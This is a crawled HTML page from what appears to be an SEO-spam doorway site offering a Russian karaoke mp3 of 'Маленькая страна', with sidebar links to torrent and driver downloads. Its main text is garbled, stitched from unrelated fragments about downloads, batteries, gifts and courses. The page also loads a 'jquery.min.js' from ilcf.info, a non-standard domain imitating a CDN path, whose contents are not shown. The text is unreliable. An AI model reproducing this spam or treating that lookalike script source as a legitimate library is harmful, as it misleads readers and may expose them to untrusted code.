

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-malenkaya-strana-minus-mp3.html
body_size: 3768
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Маленькая страна минус mp3 - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Маленькая страна минус mp3</h2>
                            </header>
                            <p>Напротив меня недавно открыли крупный сетевой магазин цветов. Открывали аккурат к четырнадцатому февраля. Скачать и слушать: Маленькая страна (минус), нажми на слова, . Cлушать и скачать Маленькая Страна Минус бесплатно без регистрации 
Аккумуляторы постепенно вытесняют обычные одноразовые батарейки при использовании в самых разных бытовых устройствах. Karaoke Version of Song "Маленькая страна" by Наташа Королёва 03:42 128kbps. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. 
На этой странице вы можете скачать или прослушать песню «Наташа Королева - Маленькая Страна (Минус)». Для того чтобы скачать песню Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Поиск Маленькая страна (минус) выполнен по mp3 файлам хорошего качества  Наташа Королева - Маленькая страна минус +1 с бэком. Песня. Самиздат, сетевая литература Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. 29 мар 2015 - 4 мин. - Добавлено пользователем Песни из мультфильмовКУРСЫ СКАЧАТЬ: Зарабатывать от 1000$ на своей музыке — легко!: bizona.ru/audiojungle/index.html Кейс как получить. Бабушка желает объединить семью в одном сайте и остаться до конца верной избранному в молодости делу. HTML,CSS,JavaScript,PHP и MySQL-c нуля. 11 авг 2016 - 4 мин. - Добавлено пользователем Дарья СтаценкоКлассно Ну скажи почему ма в конце﻿. Read more. Show less. Reply 3 4. Rosteslav Zauralskyy3 months ago. спасибо. 
Вы уже обзвонили всех подружек с этим вопросом, перечитали сообщения с разных форумов, перебрали в голове кучу идей, но так и не придумали, какой купить подарок парню Песня: Маленькая страна, маленькая страна… Кто мне расскажет, кто подскажет, где она, где она? Маленькая страна, маленькая страна… Там, где. Скачать и слушать онлайн наташа королева маленькая страна минус mp3 без смс и без регистрации, по прямым ссылкам или оцени наташа королева. Скачать mp3 по запросу: " Маленькая страна (минус) - Мы называем нашу  Маленькая страна - Есть за горами, за лесами маленькая страна Там звери. Скачать mp3 по запросу: " Королёва Наталья - Маленькая страна (минус)"  От Москвы до Бама, Питера и Камы - счастья пожелаем мы тебе, страна. Смешные фото собак, которые на своем опыте узнали, что пчела - не игрушка. Learn Russian language podcast: FREE and premium online Russian lessons with native Russian speakers about russian slang, informal, colloquial language. We cover. 
девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Самиздат, сетевая литература Список жанров. Сортировать: По алфавиту По авторам По дате. Бабушка желает объединить семью в одном сайте и остаться до конца верной избранному. Предлагаем вам 100 классных идей что подарить парню на день рождения, учитывая его возраст. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-skachat-drayver-gigabyte-ultra-durable.html">Скачать драйвер gigabyte ultra durable</a></li>
                                <li><a href="drsp2-film-mishen-2004-skachat-torrent.html">Фильм мишень 2004 скачать торрент</a></li>
                                <li><a href="drsp2-skachat-torrent-chicken-invaders-3.html">Скачать торрент chicken invaders 3</a></li>
                                <li><a href="drsp2-skachat-minus-besplatno-lyapis-trubeckoy-metelica.html">Скачать минус бесплатно ляпис трубецкой метелица</a></li>
                                <li><a href="drsp2-shema-signalizacii-sherif-900.html">Схема сигнализации шериф 900</a></li>
                                <li><a href="drsp2-sbornik-bezdna-2015-slushat-i-skachat-besplatno.html">Сборник бездна 2015 слушать и скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аккумуляторы ААА: какие лучше, технические характеристики.</li>
<li>A Taste of Russian.</li>
<li>Wall.</li>
<li>Здесь найдется все.</li>
<li>Самиздат, сетевая литература Флибуста.</li>
<li>Биоритмы от бабушки.</li>
<li>100 вариантов, что можно подарить парню на день рождения.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-faceshop-5-rus-torrent.html">Faceshop 5 rus торрент</a></li>
                                            <li><a href="drsp2-zyxel-router-drayver.html">Zyxel роутер драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-zvuk-shelesta-listev.html">Скачать звук шелеста листьев</a></li>
                                            <li><a href="drsp2-igra-apostol-skachat-torrent.html">Игра апостол скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-albom-muzyki-2014-2015-goda.html">Скачать альбом музыки 2014 2015 года</a></li>
                                            <li><a href="drsp2-alternativnaya-proshivka-dlya-kenon-1100-d.html">Альтернативная прошивка для кэнон 1100 д</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-minus-pesni-proschay-shkola.html">Скачать минус песни прощай школа</a></li>
                                            <li><a href="drsp2-skachat-igry-vremya-priklyucheniy-dlya-android.html">Скачать игры время приключений для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
